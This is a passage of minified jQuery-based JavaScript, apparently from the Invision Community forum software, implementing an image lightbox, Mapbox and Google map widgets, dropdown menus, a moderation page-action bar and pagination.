img.src=url}})}};});var lightboxObj=function(elem,options,e){if(e){e.preventDefault();}
var imageCollection=[],commentsAjax,modal,pieces,currentImage,phoneBreakpoint=false;var init=function(){elem.blur();_getAllImages();_buildModal();_buildWrapper();_setUpEvents();_show();_loadFirstImage();},destruct=function(){$(window).off('resize',_resize);$(document).off('keydown',_keyPress);modal.off('click',close);},_setUpEvents=function(){pieces.lightbox.on('click','.'+options.className+'_next',nextImage).on('click','.'+options.className+'_prev',prevImage).on('click','.'+options.className+'_close',close).on('click',clickedLightbox).on('click','[data-action="rotateImage"]',_rotateImage);modal.on('click',close);$(window).on('resize',_resize);$(document).on('keydown',_keyPress);$(document).on('imageUpdated',_updateImage);$(document).on('imageLoading',_mainImageLoading);if(options.useEvents){$(document).on('lightboxDisable_next',function(){$('.'+options.className+'_next').hide();});$(document).on('lightboxDisable_prev',function(){$('.'+options.className+'_prev').hide();});$(document).on('lightboxEnable_next',function(){$('.'+options.className+'_next').show();});$(document).on('lightboxEnable_prev',function(){$('.'+options.className+'_prev').show();});}},_mainImageLoading=function(e){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();},_updateImage=function(e,data){if(data.closeLightbox===true){close(e);}
else if(data.updateImage){_showImage(data.updateImage);}},_resize=function(e){if(pieces.lightbox&&pieces.imagePanel){if(pieces.imagePanel.find('.'+options.className+'_image').length){_positionCenter(pieces.imagePanel.find('.'+options.className+'_image:visible'));}}},_keyPress=function(e){if(!pieces.lightbox.is(':visible')){return;}
switch(e.keyCode){case ips.ui.key.ESCAPE:close(e);break;case ips.ui.key.RIGHT:nextImage(e);break;case ips.ui.key.LEFT:prevImage(e);break;}},_loadFirstImage=function(){var firstImage=function(){for(var i=0;i<imageCollection.length;i++){if(imageCollection[i].elem==elem){return imageCollection[i];}}}();currentImage=firstImage;_showImage(firstImage);},_showImage=function(image){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();if(image.imageElem){pieces.imagePanel.find('.'+options.className+'_image ').hide()
var thisImage=image.imageElem.css({opacity:"0"}).show();_imageLoaded(thisImage);}else{var thisImage=image.imageElem=$('<img/>').attr('src',image.largeImage).addClass(options.className+'_image').css({opacity:"0"}).imagesLoaded(function(imagesLoaded){try{_imageLoaded($(imagesLoaded.images[0].img));}catch(err){Debug.error("Error loading image");}});if(!_.isUndefined($(image.elem).attr('data-fileId'))){thisImage.attr('data-fileId',$(image.elem).attr('data-fileId'));}
pieces.imagePanel.find('.'+options.className+'_image ').hide().end().append(thisImage);}
var rotatedImage=$('.ipsAttachLink_image img[data-rotate][data-fileId=\''+thisImage.attr('data-fileId')+'\']');if(rotatedImage.length){thisImage.attr('data-rotate',$(rotatedImage).attr('data-rotate'));_applyRotation(thisImage,$(rotatedImage).attr('data-rotate'));}
pieces.fullSize.attr('href',image.largeImage);if(image.commentsURL){_loadComments(image);}else{_hideCommentsPanel();}
if(image.meta){pieces.metaPanel.show().html(ips.templates.render('core.lightbox.meta',{title:image.meta}));}else{pieces.metaPanel.hide();}
$(elem).trigger('lightboxImageShown',{image:image,triggerElem:elem});},_loadComments=function(image){if(commentsAjax){Debug.warn("Aborting comment load");commentsAjax.abort();}
pieces.commentsPanel.html('').show().addClass('ipsLoading');pieces.imagePanel.addClass(options.className+'_withComments');commentsAjax=ips.getAjax()(image.commentsURL).done(function(response){pieces.commentsPanel.html(response).removeClass('ipsLoading');$(document).trigger('contentChange',[pieces.commentsPanel]);$(elem).trigger('lightboxCommentsLoaded',{image:image,triggerElem:elem,commentsArea:pieces.commentsPanel});});},_hideCommentsPanel=function(){pieces.commentsPanel.hide();pieces.imagePanel.removeClass(options.className+'_withComments');},_setLoading=function(status){if(status===true){pieces.imagePanel.addClass('ipsLoading');}else{pieces.imagePanel.removeClass('ipsLoading');$('.'+options.className+'_imagePanel > img, .'+options.className+'_fullSize').on('mouseover',function(){$('.'+options.className+'_fullSize').show();}).on('mouseout',function(){$('.'+options.className+'_fullSize').hide();});}},_imageLoaded=function(image){image.css({opacity:"1"});_positionCenter(image);_setLoading(false);_setButtons(image);if(options.useEvents){return;}
if(imageCollection.length<2){pieces.next.hide();pieces.prev.hide();}else{var curPos=_.indexOf(imageCollection,currentImage);pieces.next.show();pieces.prev.show();if(curPos==0){pieces.prev.hide();}
if(curPos==(imageCollection.length-1)){pieces.next.hide();}}},_setButtons=function(image){if(!_.isUndefined(image.attr('data-fileId'))){$(document).trigger('contentChange',[$('.'+options.className)]);}},_positionCenter=function(image){var imageSize={width:image.width(),height:image.height()},panelSize={width:pieces.imagePanel.width(),height:pieces.imagePanel.height()};Debug.log("Dimensions: "+imageSize.width+" x "+imageSize.height);image.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',top:'50%',marginTop:'-'+Math.max((imageSize.height/2),0)+'px'});if(pieces.fullSize){pieces.fullSize.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',width:(imageSize.width+2)+'px',top:'50%',height:(imageSize.height+2)+'px',marginTop:'-'+Math.max((imageSize.height/2),0)+'px',paddingTop:Math.max((imageSize.height/2)-(imageSize.height/2/2)+50,0)+'px'});}},clickedLightbox=function(e){if($(e.target).closest('a').length){return;}
var width=$(document).width();var halfPos=width/2;if(e.pageX>=halfPos&&pieces.next.is(':visible')){pieces.next.click();}else if(e.pageX<halfPos&&pieces.prev.is(':visible')){pieces.prev.click();}else{close();}},nextImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxNextImage');return;}
currentImage=_getNextImage();_showImage(currentImage);},prevImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxPrevImage');return;}
currentImage=_getPrevImage();_showImage(currentImage);},_getPrevImage=function(e){var curPos=_.indexOf(imageCollection,currentImage);if(curPos===0){return imageCollection[imageCollection.length-1];}
return imageCollection[curPos-1];},_getNextImage=function(){var curPos=_.indexOf(imageCollection,currentImage);if(curPos==(imageCollection.length-1)){return imageCollection[0];}
return imageCollection[curPos+1];},_rotateImage=function(e){e.preventDefault();var visibleImage=$('img.ipsLightbox_image:visible');var url=$(e.currentTarget).attr('href')+'&current='+$(visibleImage).attr('data-rotate');ips.getAjax()(url,{showLoading:true}).done(function(response){$('img[data-fileId="'+response.fileId+'"]').each(function(){$(visibleImage).attr('data-rotate',response.rotate);_applyRotation(this,response.rotate);if(response.saved==1){$(document).trigger('imageRotated',response);}});ips.ui.flashMsg.show(response.message);}).fail(function(){window.location=url;});},_applyRotation=function(elem,angle){$(elem).css({'transform':'rotate('+angle+'deg)'});if(angle=='90'||angle=='-90'){var panelHeight=$(elem).parents('.ipsLightbox_imagePanel').height();$(elem).css({'max-width':(panelHeight-20).toString()+'px'});}},close=function(e){if(e){e.preventDefault();e.stopPropagation();}
$(document).off('imageUpdated',_updateImage);$(document).off('imageLoading',_mainImageLoading);modal.hide();pieces.lightbox.hide();},_show=function(){ips.utils.anim.go('fadeIn fast',modal);ips.utils.anim.go('fadeIn fast',pieces.lightbox);},_buildWrapper=function(){pieces={lightbox:$('<div/>').addClass(options.className).css({zIndex:ips.ui.zIndex()}),imagePanel:$('<div/>').addClass(options.className+'_imagePanel'),commentsPanel:$('<div/>').addClass(options.className+'_commentsPanel').html('').hide(),toolsPanel:$('<div/>').addClass(options.className+'_toolsPanel').html('').hide(),next:$('<a/>').addClass(options.className+'_next').html("<i class='fa-solid fa-angle-right'></i>"),prev:$('<a/>').addClass(options.className+'_prev').html("<i class='fa-solid fa-angle-left'></i>"),close:$('<a/>').addClass(options.className+'_close').html("&times;"),fullSize:$('<a/>').attr('href','#').attr('target','_blank').addClass(options.className+'_fullSize'),metaPanel:$('<div/>').addClass(options.className+'_meta').hide()};pieces.lightbox.append(pieces.imagePanel.append(pieces.next).append(pieces.prev).append(pieces.fullSize)).append(pieces.metaPanel).append(pieces.commentsPanel).append(pieces.toolsPanel).append(pieces.close);$('body').append(pieces.lightbox);},_getAllImages=function(){if(options.group){var images=$('[data-ipslightbox-group="'+options.group+'"]');}else{var images=$(elem);}
$.each(images,function(i,thisElem){imageCollection.push(_returnImageData(thisElem));});},_returnImageData=function(thisElem){var origImage,largeImage;if(thisElem.tagName!='IMG'){origImage=$(thisElem).find('img').attr('src');}else{origImage=$(thisElem).attr('src');}
if($(thisElem).attr('data-fullURL')){largeImage=$(thisElem).attr('data-fullURL');}else if(thisElem.tagName=='A'&&$(thisElem).attr('href')){largeImage=$(thisElem).attr('href');}
return{elem:thisElem,originalImage:origImage,largeImage:largeImage||origImage,meta:$(thisElem).attr('data-ipsLightbox-meta'),commentsURL:$(thisElem).attr('data-ipsLightbox-commentsURL')};},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_){ips.createModule('ips.ui.map',function(){const defaults={zoom:2,maxZoom:16,markers:'[]',contentUrl:null};function _mapbox(elem,options){$('head').append("<link rel='stylesheet' type='text/css' media='all' href='https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.css'><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.css' rel='stylesheet' /><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.Default.css' rel='stylesheet' />");function handlePopup(e){const popup=e.target.getPopup();const clubID=e.target.options.clubID;ips.getAjax()(options.contentUrl+clubID).done(response=>{popup.setContent(response);popup.update();});}
ips.loader.get(['https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.js']).then(function(){ips.loader.get(['https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/leaflet.markercluster.js']).then(function(){L.mapbox.accessToken=ips.getSetting('mapApiKey');const map=L.mapbox.map(elem.get(0)).setView([45,0],options.zoom).addLayer(L.mapbox.styleLayer('mapbox://styles/mapbox/streets-v11'));const cluster=new L.MarkerClusterGroup();map.addLayer(cluster);const markers=$.parseJSON(options.markers);for(const id in markers){const marker=L.marker([markers[id].lat,markers[id].long],{icon:L.mapbox.marker.icon({'marker-color':'#0000ff'}),clubID:id,title:markers[id].title,draggable:false});cluster.addLayer(marker);if(options.contentUrl){marker.bindPopup(ips.getString('loading'));marker.on('click',handlePopup);}}
map.fitBounds(cluster.getBounds().pad(0.5));});});}
function _google(elem,options){ips.ui.map.afterGoogleMapsLoaded(()=>{const mapOptions={zoom:options.zoom,maxZoom:options.maxZoom,scrollwheel:false};if(options.zoom){mapOptions.center={lat:45,lng:0};}else{mapOptions.center={lat:30,lng:0};}
const map=new google.maps.Map(elem.get(0),mapOptions);const bounds=new google.maps.LatLngBounds();const infowindow=new google.maps.InfoWindow({content:ips.getString('loading')});const markers=$.parseJSON(options.markers);for(const id in markers){const marker=new google.maps.Marker({position:{lat:markers[id].lat,lng:markers[id].long},map:map,title:markers[id].title,id:id});if(options.contentUrl){marker.addListener('click',function(){infowindow.setContent(ips.getString('loading'))
infowindow.open(map,this);ips.getAjax()(options.contentUrl+this.id).done(function(response){infowindow.setContent(response);});});}
bounds.extend(marker.position);}
map.fitBounds(bounds);})}
let googleMapsState='unloaded';const googleMapsCallbacksQueue=new Set();ips.ui.registerWidget('map',ips.ui.map,['zoom','maxZoom','markers','contentUrl']);return{respond(elem,options){options={...defaults,...options}
const generator={google:_google,mapbox:_mapbox}[ips.getSetting('mapProvider')]
if(ips.getSetting('lazyLoadEnabled')){ips.utils.lazyLoad.observe(elem,{loadCallback(){generator?.(elem,options)}});}else{generator?.(elem,options)}},afterGoogleMapsLoaded(cb){if(!(cb instanceof Function)||googleMapsCallbacksQueue.has(cb)){return;}
if(googleMapsState==='loaded'){cb();}
googleMapsCallbacksQueue.add(cb)
if(googleMapsState==='unloaded'){googleMapsState='loading'
ips.loader.get(['https://maps.googleapis.com/maps/api/js?key='+ips.getSetting('mapApiKey')+'&libraries=places&sensor=false&loading=async']).then(()=>{googleMapsState='loaded'
for(const queuedCallback of googleMapsCallbacksQueue){queuedCallback();}})}}};});}(jQuery,_));;
;(function($,_,undefined){ips.createModule('ips.ui.menu',function(){var defaults={className:'ipsMenu',activeClass:'',closeOnClick:true,closeOnBlur:true,selectable:false,withStem:true,stemOffset:16,stopLinks:false,above:'auto'};var stems=['topLeft','topRight','topCenter','bottomLeft','bottomRight','bottomCenter'];if(!defaults.withStem){defaults.stemOffset=0;}
var _menuRegistry={};var respond=function(elem,options,e){e.preventDefault();var elemID=$(elem).identify().attr('id'),options=_.defaults(options,defaults);if($(elem).attr('data-disabled')||$(elem).is(':disabled')){return;}
if(!$(elem).data('_menuBody')){var menu=_getMenu(elem,elemID,options);$(elem).data('_menuBody',menu);}else{var menu=$(elem).data('_menuBody');}
if(!menu.length){Debug.warn("Couldn't find or build a menu for "+elemID);return;}
$(window).on('resize',function(e){if(menu.is(':visible')){menu.hide();_positionMenu(elem,elemID,options,menu,true);menu.show();}});if(!menu.is(':visible')){_showMenu(elem,elemID,options,menu,e);}else{_hideMenu(elem,elemID,options,menu,false);}},_showMenu=function(elem,elemID,options,menu,e){if(options.closeOnBlur){$(document).on('click.'+elemID,_.partial(_closeOnBlur,elem,menu));}
$(menu).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu)).on('mouseenter','.ipsMenu_subItems',_.bind(_showSubMenu,this,elem,elemID,options,menu));$(elem).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu,false));menu.get(0).style.opacity=0;menu.show();_positionMenu(elem,elemID,options,menu);menu.get(0).style.opacity='';$(elem).addClass(options.activeClass);$(elem).trigger('menuOpened',{elemID,originalEvent:e,menu});$(elem).each((i,el)=>{$(el).get(0)?.dispatchEvent(new MenuOpenedEvent(elemID,e,menu))})},_showSubMenu=function(elem,elemID,options,menu,e){var menuItem=$(e.currentTarget).find('> a');var subMenu=menuItem.next('.ipsMenu');$(e.currentTarget).on('mouseleave',_.bind(_hideSubMenu,this,elem,elemID,options,menu));var itemPosition=ips.utils.position.getElemPosition(menuItem);var itemSize=ips.utils.position.getElemDims(menuItem);var subMenuSize=ips.utils.position.getElemDims(subMenu);if($('html').attr('dir')=='rtl'){var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left-subMenuSize.outerWidth-5)<0){if((itemPosition.viewportOffset.right+5+subMenuSize.outerWidth)<=$(window).width()){left=(itemSize.outerWidth+5);}else{left=15-itemPosition.absPos.left;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}else{var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left+itemSize.outerWidth+subMenuSize.outerWidth-5)>$(window).width()){if((itemPosition.viewportOffset.left+5-subMenuSize.outerWidth)>=0){left=((subMenuSize.outerWidth*-1)+5);}else{left=($(window).width()-subMenuSize.outerWidth)-itemPosition.absPos.left-15;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}},_hideSubMenu=function(elem,elemID,options,menu,e){var subMenus=$(e.currentTarget).closest('.ipsMenu_item').find('.ipsMenu');subMenus.hide();},_hideMenu=async function(elem,elemID,options,menu,immediate){if(options.closeOnBlur){$(document).off('click.'+elemID);}
if(!$(menu).is(":visible")){return;}
$(elem).removeClass(options.activeClass);await Promise.all($(menu).get(0).getAnimations().filter(()=>!!immediate).map(animation=>{animation.pending&&animation.cancel();return animation.finished;}));if(!immediate){ips.utils.anim.go('fadeOut fast',menu);await Promise.all($(menu).get(0).getAnimations().map(animation=>animation.finished));}
$(menu).hide();$(elem).off('closeMenu');$(menu).off('closeMenu');$(elem).trigger('menuClosed',{elemID:elemID,menu:menu});},_positionMenu=function(elem,elemID,options,menu,repositioning){ips.utils.position.startCaching();let above=options.above;const element=$(elem).get(0);const menuElement=$(menu).get(0);const{rect:docRect}=ips.utils.position.getElemRectAndStyle(document.documentElement);if(above==='auto'){const{rect}=ips.utils.position.getElemRectAndStyle(element);const{rect:menuRect}=ips.utils.position.getElemRectAndStyle(menuElement);above=(rect.top+menuRect.height>window.innerHeight);}
const positionInfo={trigger:elem,target:menu,center:true,above,stemOffset:{left:options.stemOffset,top:-2}};Object.assign(menuElement.style,{left:menuElement.style.left||'',top:menuElement.style.top||'',});if(menuElement.dataset.originalwidth){Object.assign(menuElement.style,{width:menuElement.dataset.originalwidth+'px'});}
const appendTo=options.appendTo?_getAppendContainer(elem,options.appendTo):undefined;if(options.appendTo&&appendTo?.length){positionInfo.targetContainer=appendTo;}
const menuPosition=ips.utils.position.positionElem(positionInfo);Object.assign(menuElement.style,{left:menuPosition.left+'px',top:menuPosition.top+'px',position:(menuPosition.fixed)?'fixed':'absolute',});ips.utils.position.endCaching(menuElement);const menuDims=ips.utils.position.getElemDims(menu);if(!repositioning){menuElement.style.zIndex=ips.ui.zIndex();}
if((menuDims.width>docRect.clientWidth)||(ips.utils.position.getElemRectAndStyle(menuElement).rect.left<0)){options.noStem=true;let left="10px";if(options.appendTo&&appendTo?.length){left=(10-$(appendTo).get(0).getBoundingClientRect().left)+'px';}
menuElement.dataset.originalwidth=menuDims.width;Object.assign(menuElement.style,{left,width:(docRect.width-20)+'px'})}
_removeExistingStems(menu,options);if(!menuElement.classList.contains(options.className+'_noStem')&&!options.noStem){menuElement.classList.add(options.className+
'_'+
menuPosition.location.vertical+
menuPosition.location.horizontal.charAt(0).toUpperCase()+
menuPosition.location.horizontal.slice(1));}
ips.utils.position.endCaching();},_removeExistingStems=function(menu,options){var stemClasses=[];$.each(stems,function(idx,value){stemClasses[idx]=options.className+'_'+value;});menu.removeClass(stemClasses.join(' '));},_getMenu=function(elem,elemID,options){let menu;if($('#'+options.menuID).length){menu=$('#'+options.menuID);}else if($('#'+elemID+'_menu').length){menu=$('#'+elemID+'_menu');}else if(options.menuContent){menu=buildMenuFromJSON(elem,elemID,options.menuContent);}else{return false;}
if(options.appendTo){var appendTo=_getAppendContainer(elem,options.appendTo);if(appendTo.length){appendTo.append(menu);}}else{ips.getContainer().append(menu);}
$(menu).on('click.'+elemID,_.partial(_menuClicked,elem,elemID,options,menu));$(menu).data('_owner',elem);_menuRegistry[elemID]={elem:elem,options:options,menu:menu};return $(menu);},_closeOnBlur=function(elem,menu,e){if(e?.target?.closest?.('body')!==document.body){return;}
const clickedOnTrigger=function(){if($(e.target).is('[data-ipsMenu]')){return e.target;}else if($(e.target).parent('[data-ipsMenu]')){return $(e.target).parent('[data-ipsMenu]').get(0);}}();$.each(_menuRegistry,function(key,value){var clickInMenu=_clickIsChildOfMenu(e.target,value.elem,value.menu.get(0));if(value.elem){if(clickInMenu||value.elem===clickedOnTrigger||$.contains(value.elem,e.target)){return;}}
if(value.menu.is(':visible')){_hideMenu(value.elem,key,value.options,value.menu,!!clickedOnTrigger);}});},_clickIsChildOfMenu=function(clickTarget,triggerElem,menuElem){if(_.isString($(clickTarget).get(0).className)&&($(clickTarget).get(0).className.startsWith('ui-datepicker')||$(clickTarget).closest('#ui-datepicker-div').length)){return true;}
if(clickTarget==menuElem||$.contains(menuElem,clickTarget)){return true;}
return false;},_menuClicked=function(elem,elemID,options,menu,e){if($(e.target).hasClass(options.className+'_item')){var itemClicked=$(e.target);}else{var itemClicked=$(e.target).parents('.'+options.className+'_item');}
if(itemClicked.length===0){return;}
if(options.stopLinks){e.preventDefault();}
if(itemClicked.hasClass(options.className+'_itemDisabled')||itemClicked.is(':disabled')){return;}
if(options.closeOnClick){if(itemClicked.find('[data-action="ipsMenu_ping"]').length){e.preventDefault();itemClicked.find('[data-action="ipsMenu_ping"]').each(function(){ips.getAjax()($(this).attr('href')).done(function(){$(elem).trigger('menuPingSuccessful',{});});});}
var addItemClicked=function(){itemClicked.addClass(options.className+'_itemClicked');};var removeItemClicked=function(){itemClicked.removeClass(options.className+'_itemClicked');};if(e.button!==1){_.delay(addItemClicked,100);_.delay(removeItemClicked,200);_.delay(_hideMenu,300,elem,elemID,options,menu,false);}}
if(itemClicked.find('[data-role="ipsMenu_selectedText"]').length){$(elem).find('[data-role="ipsMenu_selectedText"]').html(itemClicked.find('[data-role="ipsMenu_selectedText"]').html());}
if(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').length){$(elem).find('[data-role="ipsMenu_selectedIcon"]').replaceWith(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').clone());}
var data={triggerElem:elem,triggerID:elemID,menuElem:$(menu[0]),originalEvent:e};if(options.selectable){_.extend(data,_handleSelectableClick(elem,elemID,options,menu,e));}
if(!_.isUndefined(itemClicked.attr('data-ipsmenuvalue'))){_.extend(data,{selectedItemID:itemClicked.attr('data-ipsmenuvalue')});}
$(elem).trigger('menuItemSelected',data);},_handleSelectableClick=function(elem,elemID,options,menu,e){var thisItem=$(e.target).closest('.'+options.className+'_item');if(!thisItem.length){return;}
if(thisItem.attr('data-noselect')){return;}
if(options.selectable=='radio'){menu.find('.'+options.className+'_itemChecked').removeClass(options.className+'_itemChecked');thisItem.addClass(options.className+'_itemChecked').find('input[type="radio"]').prop('checked',true).change();}else{if(thisItem.hasClass(options.className+'_itemChecked')){thisItem.removeClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',false).change();}else{thisItem.addClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',true).change();}}
var selectedItems=menu.find('.'+options.className+'_itemChecked'),selected={};$.each(selectedItems,function(idx,item){selected[$(item).identify().attr('id')]=item;});return{selectedItems:selected};},_getAppendContainer=function(elem,appendTo){const appends=appendTo.split(',');elem=$(elem);for(let append of appends){const selector=append.trim();const jq=elem.closest(selector);if(jq.length){return jq;}
if(selector.startsWith('#')){const jq=$(selector);if(jq.length){return jq;}}}};ips.ui.registerWidget('menu',ips.ui.menu,['className','menuID','closeOnClick','closeOnBlur','menuContent','appendTo','activeClass','selectable','withStem','stemOffset','stopLinks','above'],{lazyLoad:true,lazyEvents:'click'});return{respond};});class MenuOpenedEvent extends Event{constructor(elemID,originalEvent,menu){super('ipsMenuOpened');this.elemID=elemID;this.originalEvent=originalEvent;this.menu=menu}}}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.offCanvasContent',function(){function respond(elem){let trigger=$(elem).get(0);trigger.addEventListener('click',e=>_loadContent(e,trigger));}
function _loadContent(event,elem){let menuName=elem.getAttribute("aria-controls"),menu=document.getElementById(menuName);$(document).trigger('menuOpened',{elemID:menuName,originalEvent:event,menu:$(menu)});}
ips.ui.registerWidget('offCanvasContent',ips.ui.offCanvasContent);return{respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pageAction',function(){class PageActionWidget extends ips.ui.BaseWidget{wrapper=null;initialized=false;id="";_checkedItems={};constructor(elem,options){super(elem,options);this._setUpEvents();setTimeout(()=>this.elem.trigger('pageActionReady'))}
reset(){super.reset();this._checkedItems={};this._updateBar();}
_setUpEvents(){this.on('change','input[type="checkbox"][data-actions]',this._toggleCheckbox);this.on('refresh.pageAction',this._refreshPageAction);this.on('addManualItem.pageAction',this._addManualItem);}
_addManualItem(e,data){this._checkedItems[data.id]=data.actions;this._updateBar(true);}
_refreshPageAction(){for(const key in this._checkedItems){if(this.element.querySelector(`input[type="checkbox"][name="${key}"]`)){this.elem.find(`input[type="checkbox"][name="${key}"]`).attr('checked',true).trigger('change');}}}
_toggleCheckbox(e){const checkbox=$(e.currentTarget);if(checkbox.is(':checked')){this._checkedItems[checkbox.attr('name')]=checkbox.attr('data-actions');}else{delete this._checkedItems[checkbox.attr('name')];}
this._updateBar(true);}
_updateBar(doImmediate=false){if(!this.initialized){this._buildActionBar();doImmediate=true;this.initialized=true;}
const possibleValues=this._getActionValues();const size=_.size(this._checkedItems);this._showCorrectButtons(possibleValues);this._positionBar();this.wrapper.find('[data-role="count"]').text(ips.pluralize(ips.getString('pageActionText_number'),size));if(!size){if(doImmediate){this.wrapper.hide();}else{ips.utils.anim.go('fadeOut fast',this.wrapper);}}else if(this.initialized){if(this.wrapper.is(':visible')){ips.utils.anim.go('pulseOnce fast',this.wrapper);}else{if(doImmediate){this.wrapper.show();}else{ips.utils.anim.go('fadeIn',this.wrapper);}}}}
_positionBar(){const width=this.wrapper?.outerWidth();if(width===undefined){return;}
this.wrapper.attr('style','--_width:'+width+'px');}
_showCorrectButtons(possibleValues){this.wrapper.get(0).querySelectorAll('[data-role="actionMenu"], [data-role="actionButton"]').forEach(el=>{let show=false;let action=el.dataset.action;if(el.dataset.role==='actionButton'){if(possibleValues.includes(action)){show=true;}}else{const menuID=this.id+"_"+action+"_menu";document.querySelectorAll(`#${menuID} [data-ipsmenuvalue]`).forEach(menuValItem=>{const menuAction=menuValItem.dataset.ipsmenuvalue;if(possibleValues.includes(menuAction)){show=true;menuValItem.classList.remove('ipsMenu_itemDisabled');}else{menuValItem.classList.add('ipsMenu_itemDisabled');}});}
el.classList.remove('ipsHide');if(show){el.removeAttribute('hidden')}else{el.setAttribute('hidden','')}});}
_selectItem(e){e.preventDefault();this._triggerAction($(e.currentTarget).attr('data-action'));}
_selectMenuItem(e,data){e.preventDefault();if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
this._triggerAction(data.selectedItemID);}
_triggerAction(action){const tools=this.elem.find('[data-role="pageActionOptions"]');tools.find('select').val(action);for(const key in this._checkedItems){if(!this.elem.find('input[type="checkbox"][name="'+key+'"]').length&&!this.elem.find('input[type="hidden"][name="'+key+'"]').length){this.elem.append($('<input/>').attr('type','hidden').attr('name',key).attr('data-role',"moderation").val(1));}}
const page=ips.utils.url.getPageNumber('page');if(page!==undefined){const pageNumber=$('<input/>').attr('type','hidden').attr('name','page').attr('value',ips.utils.url.getPageNumber('page'));tools.find('[type="submit"]').before(pageNumber);tools.closest('form').attr('action',tools.closest('form').attr('action')+'&page='+ips.utils.url.getPageNumber('page'));}
tools.find('[type="submit"]').click();}
_buildActionBar(){let content='';const select=this.element.querySelector('[data-role="pageActionOptions"] select');this.id=$(select).identify().attr('id');for(const child of select.querySelectorAll(":scope > *")){if(child.tagName.toLowerCase()==='optgroup'){content+=this._buildOptGroup(child,this.id);}else{content+=this._buildOption(child,this.id);}}
const bar=ips.templates.render('core.pageAction.wrapper',{content,id:this.id,selectedLang:ips.getString('pageActionText')});this.elem.after(bar);this.wrapper=this.elem.next();this.on(this.wrapper,'click','[data-role="actionButton"]',this._selectItem)
this.on(this.wrapper,'menuItemSelected','[data-role="actionMenu"]',(e,data)=>this._selectMenuItem(e,data));$(document).trigger('contentChange',[this.wrapper]);}
_buildOptGroup(optgroup,id){let content='';for(const option of optgroup.querySelectorAll('option')){content+=ips.templates.render('core.menus.menuItem',{value:option.value,title:option.innerHTML,link:"#"});}
return ips.templates.render('core.pageAction.actionMenuItem',{icon:optgroup.dataset.icon,title:optgroup.getAttribute('label'),id,action:optgroup.dataset.action,menucontent:content});}
_buildOption(option,id){return ips.templates.render('core.pageAction.actionItem',{icon:option.dataset.icon,id,title:option.innerHTML,action:option.value});}
_getActionValues(){const values=new Set();for(const value of Object.values(this._checkedItems)){value.split(" ").forEach(val=>values.add(val));}
return[...values];}
_getCheckedBoxes(){return this.elem.find('input[type="checkbox"][data-actions]:checked');}}
return PageActionWidget.buildModuleAndRegisterWidget('pageAction',[]);});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pagination',function(){var defaults={ajaxEnabled:true,perPage:25,pageParam:'page',seoPagination:false,};var respond=function(elem,options){options=_.defaults(options,defaults);if(!$(elem).data('_pagination')){$(elem).data('_pagination',paginationObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('pagination',ips.ui.pagination,['ajaxEnabled','perPage','pages','pageParam','seoPagination']);return{respond:respond};});var paginationObj=function(elem,options){var init=function(){if(!options.ajaxEnabled){return;}
elem.on('click','[data-page]',function(e){var targetElem=$(e.currentTarget);$(elem).trigger('paginationClicked',{href:targetElem.attr('href')||'#',hrefTitle:targetElem.attr('title')||'',paginationElem:$(elem),seoPagination:options.seoPagination,pageElem:targetElem,perPage:options.perPage,pageParam:options.pageParam,pageNo:targetElem.attr('data-page'),lastPage:(parseInt(targetElem.attr('data-page'))===parseInt(options.pages)),originalEvent:e||null});});elem.on('menuOpened',function(e,data){$(elem).find('input[type="number"]').focus();});elem.on('submit','[data-role="pageJump"]',function(e){var value=parseInt($(e.currentTarget).find('input[type="number"]').val());var href=$(e.currentTarget).closest('[data-baseURL]').attr('data-baseurl');if(value<1||value>options.pages){ips.ui.alert.show({type:'alert',icon:'warning',message:ips.getString('not_valid_page',[options.pages]),callbacks:{}});return;}
$(elem).trigger('paginationJump',{originalEvent:e||null,href:href||'#',paginationElem:$(elem),seoPagination:options.seoPagination,pageNo:value,perPage:options.perPage,pageParam:options.pageParam,lastPage:(parseInt(value)===parseInt(options.pages))});});};init();return{init:init};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.passwordStrength',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_passwordStrength')){$(elem).data('__passwordStrength',passwordStrengthObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_passwordStrength')){return $(elem).data('_passwordStrength');}
